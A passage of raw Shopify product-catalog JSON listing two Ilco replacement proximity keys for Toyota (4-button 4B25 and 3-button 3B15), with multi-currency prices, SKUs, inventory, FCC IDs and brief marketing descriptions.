min_mop":0,"price_max_mad":951,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":7466,"compare_at_price_min_bdt":null,"price_max_gnf":893000,"percent_sale_min_kmf":0,"price_max_sek":962,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":375,"price_max_thb":3269,"price_max_xpf":10600,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":12600,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":13200,"price_max_sgd":134,"compare_at_price_max_twd":null,"price_min_pyg":700000,"price_min_jmd":16500,"compare_at_price_min_sll":null,"price_min_cad":143,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4740,"price_max_djf":18300,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Toyota 4 Button Prox 4B25–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":83,"compare_at_price_max_crc":null,"price_max_vnd":2708000,"price_max_kyd":86,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":378,"compare_at_price_min":null,"price_max_tjs":942,"price_min_ils":332,"price_max_shp":78,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":660,"price_max_bgn":173,"price_min_hkd":800,"price_max_pkr":28800,"percent_sale_min_amd":0,"price_max_ngn":154800,"price_max_crc":50200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":450,"percent_sale_min_gyd":0,"price_min_bzd":206,"price_min_mop":824,"variants":[{"price_myr":"423.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"78.0","price_xof":"58000.0","price_mad":"951.0","price_uyu":"4025.0","price_cve":"9800.0","price_pgk":"437.0","price_azn":"175.0","price_top":"247.0","price":"101.18","price_gmd":"7466.0","id":42603600347225,"price_twd":"3201.0","sku":"ILC-PRX-TOY-4B25","price_rsd":"10400.0","price_kmf":"43600.0","price_dop":"6600.0","price_cny":"726.0","price_thb":"3269.0","price_uzs":"1234000.0","price_xpf":"10600.0","price_bdt":"12600.0","price_kes":"13300.0","price_sek":"962.0","weight_unit":"kg","price_uah":"4339.0","price_gnf":"893000.0","price_qar":"375.0","price_bzd":"206.0","price_bam":"174.0","price_egp":"4884.0","price_mop":"824.0","price_nio":"3762.0","price_huf":"33900.0","price_bif":"304000.0","price_mwk":"178100.0","price_hnl":"2702.0","price_ugx":"364000.0","original_merged_options":["title:Default Title"],"price_bsd":"103.0","price_sll":"2342000.0","price_nzd":"178.0","price_wst":"285.0","price_pen":"346.0","price_fjd":"235.0","price_std":"2165000.0","price_bbd":"205.0","price_gtq":"787.0","price_cdf":"235000.0","merged_options":["title:Default Title"],"price_cad":"143.0","price_bgn":"173.0","price_mur":"4740.0","price_mmk":"375000.0","available":true,"price_ron":"450.0","price_lkr":"31800.0","price_crc":"50200.0","price_czk":"2143.0","price_ngn":"154800.0","price_kyd":"86.0","price_idr":"1712000.0","price_amd":"39300.0","price_lbp":"9192000.0","price_bwp":"1453.0","price_shp":"78.0","price_tjs":"942.0","price_aed":"378.0","price_hkd":"800.0","price_rwf":"149500.0","price_eur":"88.95","barcode":"36448552351","price_dkk":"660.0","inventory_quantity":1,"price_yer":"24500.0","image":null,"compare_at_price":null,"price_afn":"6800.0","price_mvr":"1588.0","price_inr":"9300.0","weight":0.03,"price_krw":"151000.0","price_npr":"14800.0","price_awg":"184.0","price_pln":"374.0","price_jpy":"16200.0","price_mnt":"365000.0","price_gbp":"78.0","price_sbd":"831.0","price_pkr":"28800.0","price_xcd":"277.0","price_ang":"186.0","available_locations":[21438791],"price_sar":"386.0","price_ttd":"690.0","price_kzt":"53000.0","price_mkd":"5500.0","price_usd":"101.18","price_dzd":"13400.0","price_sgd":"134.0","title":"Default Title","price_etb":"16000.0","price_php":"6100.0","price_pyg":"700000.0","price_isk":"13200.0","price_jmd":"16500.0","price_vnd":"2708000.0","price_tzs":"252000.0","price_aud":"155.0","price_ils":"332.0","price_gyd":"21500.0","inventory_policy":"deny","price_bob":"712.0","price_khr":"412000.0","price_mdl":"1756.0","price_lak":"2228000.0","price_kgs":"9000.0","price_vuv":"12500.0","price_bnd":"134.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"18300.0","price_all":"8600.0","price_chf":"83.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-toyota-4-button-prox-4b25-by-ilco-1191646966.jpg?v=1757189909","width":640,"alt":"Toyota 4 Button Prox 4B25–By Ilco Automotive Key Ilco","id":26707775193177,"position":1,"height":640}],"compare_at_price_max_dzd":null,"price_max_ang":186,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":690,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553734745,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":24500,"percent_sale_min_crc":0,"price_max_pln":374,"percent_sale_min_ttd":0,"handle":"toyota-4-button-prox-4b25-by-ilco","compare_at_price_max_aud":null,"price_min_npr":14800,"compare_at_price_max_tzs":null,"price_min_awg":184,"price_min_mnt":365000,"price_min_gbp":78,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":43600,"price_max_nio":3762,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:51Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":175,"price_max_std":2165000,"percent_sale_min_pln":0,"price_min_uah":4339,"compare_at_price_min_azn":null,"price_max_bsd":103,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":10400,"price_max_twd":3201,"percent_sale_min_nio":0,"price_min_mkd":5500,"price_max_top":247,"price_max_pgk":437,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":13400,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":9000,"compare_at_price_min_fkp":null,"price_max_cny":726,"compare_at_price_min_xof":null,"price_max_php":6100,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1234000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":101.18,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":134,"compare_at_price_min_sbd":null,"price_max_vuv":12500,"price_max_lak":2228000,"price_max_etb":16000,"price_min_mmk":375000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":31800,"price_min_czk":2143,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":8600,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":277,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":39300,"price_max_bob":712,"price_max_mdl":1756,"compare_at_price_max_yer":null,"price_max_gyd":21500,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":252000,"percent_sale_min_dzd":0,"price_min_aud":155,"price_max_lbp":9192000,"compare_at_price_min_sar":null,"price_min_khr":412000,"price_min_idr":1712000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":88.95,"compare_at_price_max_mnt":null,"price_min_bwp":1453,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":149500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2143,"price_max_lkr":31800,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":277,"price_min_nio":3762,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":24500,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":14800,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":690,"compare_at_price_min_kgs":null,"price_max_gbp":78,"price_max_mnt":365000,"price_max_awg":184,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":374,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":824,"compare_at_price_min_aud":null,"price_max_bzd":206,"percent_sale_min_huf":0,"price_min_rsd":10400,"compare_at_price_max_kmf":null,"price_min_cve":9800,"price_min_uyu":4025,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":13300,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2165000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":103,"price_max_kmf":43600,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":3201,"body_html":" The Toyota 4 Button Prox 4B25 key blank by Ilco is a premium-quality key blank designed for locksmith professionals and key cutters. Crafted from durable materials, it ensures precise cutting and reliable duplication, making it essential for expert locksmith services. Ideal for duplicating Toyota proximity keys with four buttons, it offers ease of use and consistency, helping professionals deliver accurate results every time. Whether for commercial locksmith supplies or individual key replacement needs, this key blank is a dependable choice in key blank supplies, trusted for its performance and compatibility. ","price_min_usd":101.18,"price_max_cve":9800,"price_max_uyu":4025,"available":true,"compare_at_price_max_bam":null,"compare_at_price_max_egp":null,"price_max_kes":13300,"compare_at_price_min_kmf":null,"price_min_etb":16000,"compare_at_price_max_nzd":null,"price_min_lak":2228000,"price_min_bnd":134,"percent_sale_min_dop":0,"price_min_vuv":12500,"percent_sale_min_sll":0,"compare_at_price_max_fjd":null,"price_max_uzs":1234000,"rio_ratings":[],"price_min_all":8600,"compare_at_price_max_cdf":null,"compare_at_price_max_hnl":null,"compare_at_price_max_ugx":null,"compare_at_price_max_bbd":null,"price_min_cny":726,"price_max_mkd":5500,"price_min_php":6100,"percent_sale_min_mad":0,"percent_sale_min_pgk":0,"price_max_dzd":13400,"percent_sale_min_top":0,"compare_at_price_max_gmd":null,"compare_at_price_min_gbp":null,"compare_at_price_max_mur":null,"price_max_kgs":9000,"compare_at_price_max_cad":null,"percent_sale_min_usd":0,"percent_sale_min_cny":0,"price_min_ron":450,"price_min_crc":50200,"price_min_ngn":154800,"price_min_pkr":28800,"price_min_ang":186,"compare_at_price_min_bzd":null,"price_max_aud":155,"compare_at_price_min_mop":null,"price_max_tzs":252000,"percent_sale_min_php":0,"price_max_idr":1712000,"compare_at_price_max_mvr":null,"percent_sale_min_bnd":0,"price_max_khr":412000,"compare_at_price_min_xcd":null,"compare_at_price_max_sar":null,"percent_sale_min_etb":0,"compare_at_price_max_krw":null,"price_max_bwp":1453,"compare_at_price_max_inr":null,"price_min_gyd":21500,"compare_at_price_min_yer":null,"price_min_bob":712,"price_min_mdl":1756,"price_min_amd":39300,"compare_at_price_max_sbd":null,"compare_at_price_max_jpy":null,"price_min_lbp":9192000,"price_max_rwf":149500,"percent_sale_min_all":0,"compare_at_price_max_mwk":null,"percent_sale_min_lak":0,"compare_at_price_min_npr":null,"compare_at_price_min_awg":null,"percent_sale_min_vuv":0,"price_max_mmk":375000,"compare_at_price_min_mnt":null,"price_min_eur":88.95,"compare_at_price_min_bob":null,"compare_at_price_min_mdl":null,"compare_at_price_min_amd":null,"compare_at_price_min_lbp":null,"compare_at_price_max_sgd":null,"price_min":101.18,"compare_at_price_min_eur":null,"percent_sale_min_mur":0,"percent_sale_min_cad":0,"price_max_sar":386,"price_min_wst":285,"percent_sale_min_ils":0,"price_min_pen":346,"compare_at_price_max_chf":null,"price_max_krw":151000,"percent_sale_min_hkd":0,"compare_at_price_max_djf":null,"price_max_inr":9300,"compare_at_price_min_ron":null,"compare_at_price_min_crc":null,"price_max_mvr":1588,"compare_at_price_min_lak":null,"price_min_kzt":53000,"compare_at_price_min_bnd":null,"price_max_sbd":831,"compare_at_price_min_vuv":null,"price_max_jpy":16200,"price_min_afn":6800,"percent_sale_min_sar":0,"compare_at_price_min_all":null,"percent_sale_min_mvr":0,"compare_at_price_max_vnd":null,"compare_at_price_max_kyd":null,"price_min_huf":33900,"price_max_mwk":178100,"price_max_egp":4884,"compare_at_price_max_aed":null,"price_max_bam":174,"price_min_bif":304000,"compare_at_price_min_gyd":null,"compare_at_price_max_tjs":null,"compare_at_price_max_shp":null,"price_max_nzd":178,"price_min_dop":6600,"compare_at_price_min_php":null,"compare_at_price_max_myr":null,"percent_sale_min_mwk":0,"price_max_fjd":235,"compare_at_price_max_xof":null,"price_min_mad":951,"compare_at_price_max_fkp":null,"price_min_pgk":437,"compare_at_price_min_usd":null,"compare_at_price_max_sek":null,"price_max_hnl":2702,"percent_sale_min_inr":0,"price_max_ugx":364000,"price_max_cdf":235000,"price_min_top":247,"price_max_bbd":205,"percent_sale_min_krw":0,"percent_sale_min_jpy":0,"compare_at_price_max_qar":null,"percent_sale_min_sbd":0,"compare_at_price_max_gnf":null,"compare_at_price_min_etb":null,"price_min_gtq":787,"compare_at_price_min_top":null,"compare_at_price_max_bdt":null,"price_max_gmd":7466,"percent_sale_min_ugx":0,"percent_sale_min_bam":0,"percent_sale_min_egp":0,"compare_at_price_max_thb":null,"compare_at_price_max_xpf":null,"metafields":[{"namespace":"accentuate","type":"single_line_text_field","value":"Proximity Key","key":"key_type"},{"namespace":"my_fields","type":"multi_line_text_field","value":"8990H-0C020,\n8990H0C020, 8990H-0C021","key":"alternative_part_number_s_"},{"namespace":"my_fields","type":"multi_line_text_field","value":"HYQ14FBX","key":"fcc_id"}],"price_min_sll":2342000,"price_max_myr":423,"percent_sale_min_hnl":0,"percent_sale_min_cdf":0,"percent_sale_min_bbd":0,"compare_at_price_min_cny":null,"compare_at_price_max_isk":null,"price_max_xof":58000,"percent_sale_min_fjd":0,"price_max_fkp":78,"percent_sale_min_nzd":0,"price_max_azn":175,"percent_sale_min_myr":0,"price_min_sgd":134,"price_max_uah":4339,"compare_at_price_min_twd":null,"compare_at_price_min_rsd":null,"compare_at_price_max_pen":null,"compare_at_price_max_wst":null,"percent_sale_min_gmd":0,"compare_at_price_min_cve":null,"price_min_djf":18300,"compare_at_price_min_uyu":null,"price_min_chf":83,"compare_at_price_max_gtq":null,"percent_sale_min_qar":0,"price_max_pyg":700000,"price_min_thb":3269,"price_min_xpf":10600,"price_min_bdt":12600,"percent_sale_min_fkp":0,"compare_at_price_min_std":null,"percent_sale_min_xof":0,"price_max_jmd":16500,"compare_at_price_max_sll":null,"available_locations":[21438791],"percent_sale_min_gnf":0,"compare_at_price_min_bsd":null,"price_min_isk":13200,"percent_sale_min_sek":0,"compare_at_price_max_bgn":null,"price_min_dkk":660,"price_min_bgn":173,"percent_sale_min_isk":0,"compare_at_price_max_dkk":null,"percent_sale_min_bdt":0,"percent_sale_min_thb":0,"percent_sale_min_xpf":0,"price_max_ils":332,"compare_at_price_min_nio":null,"compare_at_price_max_afn":null,"compare_at_price_min_ngn":null,"compare_at_price_min_pkr":null,"compare_at_price_min_ang":null,"compare_at_price_max_kzt":null,"price_min_vnd":2708000,"compare_at_price_min_ttd":null,"compare_at_price_max_huf":null,"price_max_cad":143,"price_min_kyd":86,"percent_sale_min_sgd":0,"price_max_hkd":800,"percent_sale_min_chf":0,"price_min_shp":78,"locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"compare_at_price_max_bif":null,"percent_sale_min_djf":0,"price_min_tjs":942,"compare_at_price_min_pln":null,"compare_at_price_max":null,"price_min_aed":378,"price_max_mur":4740},{"compare_at_price_min_kyd":null,"compare_at_price_max_usd":null,"percent_sale_min_rwf":0,"compare_at_price_min_shp":null,"compare_at_price_min_tjs":null,"percent_sale_min_aud":0,"compare_at_price_min_aed":null,"price_min_bam":174,"price_min_egp":4884,"compare_at_price_min_dkk":null,"percent_sale_min_tzs":0,"compare_at_price_max_bnd":null,"price_max_kzt":53000,"compare_at_price_max_vuv":null,"compare_at_price_min_bgn":null,"compare_at_price_max_lak":null,"price_min_nzd":178,"compare_at_price_max_etb":null,"compare_at_price_max_all":null,"percent_sale_min_khr":0,"percent_sale_min_idr":0,"price_min_fjd":235,"price_max_afn":6800,"percent_sale_min_bwp":0,"price_min_sar":386,"percent_sale_min_czk":0,"price_min_mvr":1588,"price_max_bif":304000,"compare_at_price_max_gyd":null,"price_min_inr":9300,"compare_at_price_min_djf":null,"percent_sale_min_yer":0,"compare_at_price_min_chf":null,"price_min_krw":151000,"tags":["key_type:Proximity Key","19825","Brand_Ilco","car_keys_remotes","LAL","make_Toyota","New item needs location"],"price_max_huf":33900,"price_min_jpy":16200,"compare_at_price_max_lbp":null,"percent_sale_min_mmk":0,"compare_at_price_max_amd":null,"price_min_sbd":831,"compare_at_price_max_bob":null,"compare_at_price_max_mdl":null,"compare_at_price_min_vnd":null,"compare_at_price_max_eur":null,"percent_sale_min_lkr":0,"price_max":101.18,"percent_sale_min_xcd":0,"price_min_mwk":178100,"price_max_wst":285,"price_min_myr":423,"compare_at_price_max_dop":null,"percent_sale_min_gbp":0,"price_min_fkp":78,"percent_sale_min_awg":0,"compare_at_price_max_mad":null,"compare_at_price_min_isk":null,"price_min_xof":58000,"price_max_pen":346,"template_suffix":null,"updated_at":"2025-12-09T23:49:32Z","price_max_gtq":787,"percent_sale_min_npr":0,"compare_at_price_max_top":null,"compare_at_price_max_pgk":null,"price_min_sek":962,"percent_sale_min_mnt":0,"compare_at_price_min_sgd":null,"price_min_gnf":893000,"price_min_qar":375,"price_min_bbd":205,"price_min_cdf":235000,"price_min_ugx":364000,"price_min_hnl":2702,"compare_at_price_min_sek":null,"price_max_sll":2342000,"compare_at_price_min_gnf":null,"barcodes":["36448552368"],"compare_at_price_min_qar":null,"compare_at_price_max_cny":null,"percent_sale_min_bzd":0,"compare_at_price_max_php":null,"price_max_dop":6600,"percent_sale_min_mop":0,"price_max_mad":951,"compare_at_price_min_thb":null,"compare_at_price_min_xpf":null,"price_min_gmd":7466,"compare_at_price_min_bdt":null,"price_max_gnf":893000,"percent_sale_min_kmf":0,"price_max_sek":962,"compare_at_price_min_dop":null,"compare_at_price_max_nio":null,"price_max_qar":375,"price_max_thb":3269,"price_max_xpf":10600,"compare_at_price_min_mad":null,"compare_at_price_min_pgk":null,"percent_sale_min_uah":0,"compare_at_price_min_wst":null,"percent_sale_min_azn":0,"compare_at_price_min_pen":null,"price_max_bdt":12600,"compare_at_price_max_std":null,"compare_at_price_min_gtq":null,"published_scope":"web","compare_at_price_max_bsd":null,"price_max_isk":13200,"price_max_sgd":134,"compare_at_price_max_twd":null,"price_min_pyg":700000,"price_min_jmd":16500,"compare_at_price_min_sll":null,"price_min_cad":143,"percent_sale_min_pyg":0,"compare_at_price_min_huf":null,"percent_sale_min_jmd":0,"price_min_mur":4740,"price_max_djf":18300,"compare_at_price_max_ron":null,"compare_at_price_min_bif":null,"title":"Toyota 3 Button Prox 3B15–By Ilco","compare_at_price_max_ang":null,"compare_at_price_max_pkr":null,"compare_at_price_max_ngn":null,"price_max_chf":83,"compare_at_price_max_crc":null,"price_max_vnd":2708000,"price_max_kyd":86,"compare_at_price_max_ttd":null,"compare_at_price_max_pln":null,"price_max_aed":378,"compare_at_price_min":null,"price_max_tjs":942,"price_min_ils":332,"price_max_shp":78,"compare_at_price_min_kzt":null,"product_type":"Automotive Key","compare_at_price_min_afn":null,"price_max_dkk":660,"price_max_bgn":173,"price_min_hkd":800,"price_max_pkr":28800,"percent_sale_min_amd":0,"price_max_ngn":154800,"price_max_crc":50200,"compare_at_price_max_mkd":null,"percent_sale_min_bob":0,"price_max_ron":450,"percent_sale_min_gyd":0,"price_min_bzd":206,"price_min_mop":824,"variants":[{"price_myr":"423.0","inventory_quantities":{"21438791":1,"12036 N Tracey Rd":1},"inventory_management":"shopify","price_fkp":"78.0","price_xof":"58000.0","price_mad":"951.0","price_uyu":"4025.0","price_cve":"9800.0","price_pgk":"437.0","price_azn":"175.0","price_top":"247.0","price":"101.18","price_gmd":"7466.0","id":42603600183385,"price_twd":"3201.0","sku":"ILC-PRX-TOY-3B15","price_rsd":"10400.0","price_kmf":"43600.0","price_dop":"6600.0","price_cny":"726.0","price_thb":"3269.0","price_uzs":"1234000.0","price_xpf":"10600.0","price_bdt":"12600.0","price_kes":"13300.0","price_sek":"962.0","weight_unit":"kg","price_uah":"4339.0","price_gnf":"893000.0","price_qar":"375.0","price_bzd":"206.0","price_bam":"174.0","price_egp":"4884.0","price_mop":"824.0","price_nio":"3762.0","price_huf":"33900.0","price_bif":"304000.0","price_mwk":"178100.0","price_hnl":"2702.0","price_ugx":"364000.0","original_merged_options":["title:Default Title"],"price_bsd":"103.0","price_sll":"2342000.0","price_nzd":"178.0","price_wst":"285.0","price_pen":"346.0","price_fjd":"235.0","price_std":"2165000.0","price_bbd":"205.0","price_gtq":"787.0","price_cdf":"235000.0","merged_options":["title:Default Title"],"price_cad":"143.0","price_bgn":"173.0","price_mur":"4740.0","price_mmk":"375000.0","available":true,"price_ron":"450.0","price_lkr":"31800.0","price_crc":"50200.0","price_czk":"2143.0","price_ngn":"154800.0","price_kyd":"86.0","price_idr":"1712000.0","price_amd":"39300.0","price_lbp":"9192000.0","price_bwp":"1453.0","price_shp":"78.0","price_tjs":"942.0","price_aed":"378.0","price_hkd":"800.0","price_rwf":"149500.0","price_eur":"88.95","barcode":"36448552368","price_dkk":"660.0","inventory_quantity":1,"price_yer":"24500.0","image":null,"compare_at_price":null,"price_afn":"6800.0","price_mvr":"1588.0","price_inr":"9300.0","weight":0.03,"price_krw":"151000.0","price_npr":"14800.0","price_awg":"184.0","price_pln":"374.0","price_jpy":"16200.0","price_mnt":"365000.0","price_gbp":"78.0","price_sbd":"831.0","price_pkr":"28800.0","price_xcd":"277.0","price_ang":"186.0","available_locations":[21438791],"price_sar":"386.0","price_ttd":"690.0","price_kzt":"53000.0","price_mkd":"5500.0","price_usd":"101.18","price_dzd":"13400.0","price_sgd":"134.0","title":"Default Title","price_etb":"16000.0","price_php":"6100.0","price_pyg":"700000.0","price_isk":"13200.0","price_jmd":"16500.0","price_vnd":"2708000.0","price_tzs":"252000.0","price_aud":"155.0","price_ils":"332.0","price_gyd":"21500.0","inventory_policy":"deny","price_bob":"712.0","price_khr":"412000.0","price_mdl":"1756.0","price_lak":"2228000.0","price_kgs":"9000.0","price_vuv":"12500.0","price_bnd":"134.0","locations":["all:12036 N Tracey Rd","instock:12036 N Tracey Rd"],"price_djf":"18300.0","price_all":"8600.0","price_chf":"83.0"}],"compare_at_price_min_hkd":null,"images_info":[{"src":"https://cdn.shopify.com/s/files/1/0839/9519/files/automotive-key-toyota-3-button-prox-3b15-by-ilco-1191646960.jpg?v=1757189788","width":640,"alt":"Toyota 3 Button Prox 3B15–By Ilco Automotive Key Ilco","id":26707775717465,"position":1,"height":640}],"compare_at_price_max_dzd":null,"price_max_ang":186,"compare_at_price_min_cad":null,"compare_at_price_max_kgs":null,"price_max_ttd":690,"compare_at_price_min_mur":null,"percent_sale_min_eur":0,"percent_sale_min_mdl":0,"id":8011553570905,"percent_sale_min_lbp":0,"percent_sale_min_ang":0,"price_min_yer":24500,"percent_sale_min_crc":0,"price_max_pln":374,"percent_sale_min_ttd":0,"handle":"toyota-3-button-prox-3b15-by-ilco","compare_at_price_max_aud":null,"price_min_npr":14800,"compare_at_price_max_tzs":null,"price_min_awg":184,"price_min_mnt":365000,"price_min_gbp":78,"compare_at_price_max_idr":null,"compare_at_price_max_khr":null,"percent_sale_min_ron":0,"compare_at_price_max_rwf":null,"percent_sale_min_ngn":0,"compare_at_price_min_ils":null,"percent_sale_min_pkr":0,"compare_at_price_max_bwp":null,"price_min_kmf":43600,"price_max_nio":3762,"compare_at_price_max_rsd":null,"compare_at_price_min_pyg":null,"created_at":"2025-08-19T07:20:50Z","compare_at_price_max_cve":null,"compare_at_price_max_uyu":null,"compare_at_price_min_jmd":null,"compare_at_price_max_kes":null,"price_min_azn":175,"price_max_std":2165000,"percent_sale_min_pln":0,"price_min_uah":4339,"compare_at_price_min_azn":null,"price_max_bsd":103,"compare_at_price_min_uah":null,"percent_sale_min_std":0,"compare_at_price_max_uzs":null,"price_max_rsd":10400,"price_max_twd":3201,"percent_sale_min_nio":0,"price_min_mkd":5500,"price_max_top":247,"price_max_pgk":437,"percent_sale_min_twd":0,"percent_sale_min_bsd":0,"percent_sale_min_rsd":0,"compare_at_price_min_gmd":null,"price_min_dzd":13400,"compare_at_price_max_mop":null,"compare_at_price_max_bzd":null,"compare_at_price_min_myr":null,"price_min_kgs":9000,"compare_at_price_min_fkp":null,"price_max_cny":726,"compare_at_price_min_xof":null,"price_max_php":6100,"compare_at_price_min_nzd":null,"percent_sale_min_cve":0,"price_min_uzs":1234000,"compare_at_price_min_fjd":null,"compare_at_price_min_bbd":null,"compare_at_price_min_cdf":null,"compare_at_price_min_ugx":null,"compare_at_price_min_hnl":null,"price_max_usd":101.18,"percent_sale_min_uyu":0,"position":null,"percent_sale_min_kes":0,"price_max_bnd":134,"compare_at_price_min_sbd":null,"price_max_vuv":12500,"price_max_lak":2228000,"price_max_etb":16000,"price_min_mmk":375000,"media":[],"percent_sale_min_mkd":0,"compare_at_price_min_mwk":null,"compare_at_price_max_mmk":null,"price_min_lkr":31800,"price_min_czk":2143,"compare_at_price_max_xcd":null,"percent_sale_min_uzs":0,"price_max_all":8600,"compare_at_price_max_czk":null,"compare_at_price_max_lkr":null,"price_min_xcd":277,"compare_at_price_min_bam":null,"compare_at_price_min_egp":null,"price_max_amd":39300,"price_max_bob":712,"price_max_mdl":1756,"compare_at_price_max_yer":null,"price_max_gyd":21500,"compare_at_price_max_awg":null,"compare_at_price_max_npr":null,"price_min_tzs":252000,"percent_sale_min_dzd":0,"price_min_aud":155,"price_max_lbp":9192000,"compare_at_price_min_sar":null,"price_min_khr":412000,"price_min_idr":1712000,"compare_at_price_min_mvr":null,"compare_at_price_max_gbp":null,"price_max_eur":88.95,"compare_at_price_max_mnt":null,"price_min_bwp":1453,"compare_at_price_min_inr":null,"compare_at_price_min_krw":null,"percent_sale_min_kgs":0,"compare_at_price_min_jpy":null,"price_min_rwf":149500,"compare_at_price_min_khr":null,"percent_sale_min_shp":0,"compare_at_price_min_idr":null,"percent_sale_min_tjs":0,"price_max_czk":2143,"price_max_lkr":31800,"compare_at_price_min_bwp":null,"compare_at_price_min_rwf":null,"price_max_xcd":277,"price_min_nio":3762,"percent_sale_min_bgn":0,"percent_sale_min_vnd":0,"price_max_yer":24500,"percent_sale_min_dkk":0,"compare_at_price_min_mmk":null,"price_max_npr":14800,"percent_sale_min_aed":0,"percent_sale_min_kyd":0,"compare_at_price_min_lkr":null,"compare_at_price_min_czk":null,"price_min_ttd":690,"compare_at_price_min_kgs":null,"price_max_gbp":78,"price_max_mnt":365000,"price_max_awg":184,"compare_at_price_max_ils":null,"percent_sale_min_kzt":0,"price_min_pln":374,"percent_sale_min_afn":0,"compare_at_price_max_hkd":null,"compare_at_price_min_tzs":null,"price_max_mop":824,"compare_at_price_min_aud":null,"price_max_bzd":206,"percent_sale_min_huf":0,"price_min_rsd":10400,"compare_at_price_max_kmf":null,"price_min_cve":9800,"price_min_uyu":4025,"compare_at_price_min_mkd":null,"compare_at_price_max_azn":null,"vendor":"Ilco","price_min_kes":13300,"compare_at_price_min_dzd":null,"percent_sale_min_bif":0,"compare_at_price_max_uah":null,"price_min_std":2165000,"options_with_values":[{"original_name":"title","values":[{"image":null,"title":"Default Title"}],"name":"title","label":"Title","position":1}],"compare_at_price_min_kes":null,"price_min_bsd":103,"price_max_kmf":43600,"percent_sale_min_gtq":0,"compare_at_price_min_uzs":null,"compare_at_price_max_jmd":null,"compare_at_price_max_pyg":null,"percent_sale_min_wst":0,"product_category":"Uncategorized","percent_sale_min_pen":0,"price_min_twd":3201,"body_html":" The Toyota 3 Button Prox 3B15 by Ilco is a precision-engineered replacement key designed for compatibility with select Toyota models. Featuring three programmable buttons, it provides reliable remote access and enhanced convenience for vehicle entry and security. Crafted by Ilco, a trusted name in automotive keys, this prox key offers durability and seamless integration to ensure optimal performance with your vehicle’s factory system. Ideal for professionals seeking a dependable key solution with expert-level quality. 